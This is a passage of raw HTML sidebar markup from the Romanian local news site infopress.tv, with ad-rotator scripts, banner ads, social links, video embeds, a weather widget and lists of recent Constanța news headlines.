</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-98 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-98 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-98 .adr-next',
prev: '.e3lanat-rotator-id-98 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-98" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-921 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-921 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-921 .adr-next',
prev: '.e3lanat-rotator-id-921 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-921" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-340 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-340 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-340 .adr-next',
prev: '.e3lanat-rotator-id-340 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-340" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-167 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-167 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-167 .adr-next',
prev: '.e3lanat-rotator-id-167 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-167" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic pe strada Steagului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic pe strada Steagului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/">Restricții de trafic pe strada Steagului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-09T12:14:51+02:00" class="entry-date">9 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/">Se deschide Târgul de Crăciun din Piața Ovidiu</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-27T11:44:43+02:00" class="entry-date">27 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/">Restricții de trafic și program special pe Bulevardul  Tomis </a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-26T16:14:41+02:00" class="entry-date">26 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" alt="România are o nouă zi națională" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" alt="România are o nouă zi națională" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/">România are o nouă zi națională</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-17T12:55:27+02:00" class="entry-date">17 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/">Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-16T22:21:30+02:00" class="entry-date">16 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-07T13:46:34+02:00" class="entry-date">7 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/">Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-02T20:04:54+02:00" class="entry-date">2 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/">Explozie în Portul Constanța. Doi oameni morți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-31T12:43:27+02:00" class="entry-date">31 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2026/01/'> ianuarie 2026 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/12/'> decembrie 2025 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
